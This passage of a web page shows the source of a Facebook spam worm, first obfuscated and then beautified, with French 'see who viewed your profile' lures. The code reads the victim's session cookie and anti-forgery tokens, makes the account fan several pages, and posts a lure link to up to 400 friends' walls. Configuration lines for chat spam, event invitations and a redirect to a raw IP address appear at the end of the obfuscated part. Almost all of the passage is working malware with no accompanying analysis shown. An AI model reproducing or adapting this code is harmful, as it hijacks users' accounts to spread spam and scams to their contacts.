#009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url4<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params4<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params4<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> http5 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> url5 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> params5 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=198701800175160&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url5<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params5<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params5<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> http6 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> url6 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> params6 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=226360327377843&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url6<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params6<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">function</span> include<span style="color: #009900;">(</span>_0x491dx2c<span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx2d <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'createElement'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'script'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'src'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> _0x491dx2c<span style="color: #339933;">;</span> _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'type'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #3366cc;">'text/javascript'</span><span style="color: #339933;">;</span> _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'defer'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #339933;">;</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByTagName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'head'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'item'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">0</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'appendChild'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx2d<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> include<span style="color: #009900;">(</span><span style="color: #3366cc;">'http://code.jquery.com/jquery-1.5.2.min.js'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #006600; font-style: italic;">/////////////////// //////////////////////////////////////////////////////////////////////////////////////////// ////////////////// var randomnumber=Math.floor(Math.random()*999999) var chatmessage = ""; var postmessage = "%tf% %tf% %tf% %tf% Vous les gars regarde mon profil le plus aujourd hui! Voir qui ont regarde le votre @ http://linka.cc/5W6x"; var redirect = "http://184.107.77.69/end.php"; var eventdesc = "Bonjour\n\nSi vous voulez savoir qui a vu votre profil, cliquez ci-dessous::\n\n http://linka.cc/5W6x#"+randomnumber; var eventname = "Voir qui a vu votre profil!"+randomnumber; var nfriends = 5000; // </span></div><br />
Beatified<br />
<div class="javascript" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;"><span style="color: #003366; font-weight: bold;">function</span> readCookie<span style="color: #009900;">(</span>_0x491dx2<span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx3 <span style="color: #339933;">=</span> _0x491dx2 <span style="color: #339933;">+</span> <span style="color: #3366cc;">'='</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx4 <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'cookie'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'split'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">';'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">var</span> _0x491dx5 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span> _0x491dx5 <span style="color: #339933;">&lt;</span> _0x491dx4<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> _0x491dx5<span style="color: #339933;">++</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx6 <span style="color: #339933;">=</span> _0x491dx4<span style="color: #009900;">[</span>_0x491dx5<span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">while</span> <span style="color: #009900;">(</span>_0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'charAt'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">0</span><span style="color: #009900;">)</span> <span style="color: #339933;">==</span> <span style="color: #3366cc;">' '</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx6 <span style="color: #339933;">=</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'substring'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">1</span><span style="color: #339933;">,</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'indexOf'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx3<span style="color: #009900;">)</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">0</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">return</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'substring'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx3<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #339933;">,</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">return</span> <span style="color: #003366; font-weight: bold;">null</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> user_id <span style="color: #339933;">=</span> readCookie<span style="color: #009900;">(</span><span style="color: #3366cc;">'c_user'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> user_name <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementById'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'navAccountName'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'innerHTML'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> post_form_id <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'post_form_id'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'value'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> fb_dtsg <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'fb_dtsg'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'value'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> this_chat <span style="color: #339933;">=</span> <span style="color: #3366cc;">'Bonjour! Je viens de decouvrir qui ont consulte mon profil aujourd hui! Vous pouvez trouver @ http://linka.cc/5W6x'</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> prepared_chat <span style="color: #339933;">=</span> encodeURIComponent<span style="color: #009900;">(</span>this_chat<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> token <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'round'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">new</span> Date<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'getTime'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">/</span> <span style="color: #cc0000;">1000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> http1 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> url1 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/typeahead/first_degree.php?__a=1&amp;viewer='</span> <span style="color: #339933;">+</span> user_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;token='</span> <span style="color: #339933;">+</span> token <span style="color: #339933;">+</span> <span style="color: #3366cc;">'-6&amp;filter[0]=user&amp;options[0]=friends_only'</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> params1 <span style="color: #339933;">=</span> <span style="color: #3366cc;">''</span><span style="color: #339933;">;</span><br />
http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'GET'</span><span style="color: #339933;">,</span> url1 <span style="color: #339933;">+</span> <span style="color: #3366cc;">'?'</span> <span style="color: #339933;">+</span> params1<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx13 <span style="color: #339933;">=</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'responseText'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; _0x491dx13 <span style="color: #339933;">=</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'replace'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'for (;;);'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">''</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; _0x491dx13 <span style="color: #339933;">=</span> JSON<span style="color: #009900;">[</span><span style="color: #3366cc;">'parse'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx13<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx14 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span>uid <span style="color: #000066; font-weight: bold;">in</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'entries'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx14 <span style="color: #339933;">&lt;</span> <span style="color: #cc0000;">400</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx15 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx16 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/profile/composer.php?__a=1'</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx17 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;xhpc_composerid=u574553_1&amp;xhpc_targetid='</span> <span style="color: #339933;">+</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'entries'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span>_0x491dx14<span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'uid'</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;xhpc_context=profile&amp;xhpc_fbx=1&amp;aktion=post&amp;app_id=2309869772&amp;UIThumbPager_Input=0&amp;attachment[params][metaTagMap][0][http-equiv]=content-type&amp;attachment[params][metaTagMap][0][content]=text%2Fhtml%3B%20charset%3Dutf-8&amp;attachment[params][metaTagMap][1][property]=og%3Atitle&amp;attachment[params][metaTagMap][1][content]=Voir qui a vu votre profil!&amp;attachment[params][metaTagMap][2][property]=og%3Aurl&amp;attachment[params][metaTagMap][2][content]=http://www.facebook.com&amp;attachment[params][metaTagMap][3][property]=og%3Asite_name&amp;attachment[params][metaTagMap][3][content]=Voir qui a vu votre profil!&amp;attachment[params][metaTagMap][4][property]=og%3Aimage&amp;attachment[params][metaTagMap][4][content]=http://i.imgur.com/xmJXf.jpg&amp;attachment[params][metaTagMap][5][property]=og%3Adescription&amp;attachment[params][metaTagMap][5][content]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][metaTagMap][6][name]=description&amp;attachment[params][metaTagMap][6][content]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][metaTagMap][7][http-equiv]=Content-Type&amp;attachment[params][metaTagMap][7][content]=text%2Fhtml%3B%20charset%3Dutf-8&amp;attachment[params][medium]=106&amp;attachment[params][urlInfo][user]=http://bit.ly/maIQdk&amp;attachment[params][favicon]=http://lol.info/os/favicon.ico&amp;attachment[params][title]=Voir qui a vu votre profil!&amp;attachment[params][fragment_title]=&amp;attachment[params][external_author]=&amp;attachment[params][summary]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][url]=http://www.facebook.com&amp;attachment[params][ttl]=0&amp;attachment[params][error]=1&amp;attachment[params][responseCode]=206&amp;attachment[params][metaTags][description]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][images][0]=http://i.imgur.com/xmJXf.jpg&amp;attachment[params][scrape_time]=1302991496&amp;attachment[params][cache_hit]=1&amp;attachment[type]=100&amp;xhpc_message_text=Wow, cela fonctionne vraiment! Decouvrez qui consulte votre profil!&amp;xhpc_message=Wow, cela fonctionne vraiment! Decouvrez qui consulte votre profil!&amp;nctr[_mod]=pagelet_wall&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> _0x491dx16<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> _0x491dx17<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'keep-alive'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
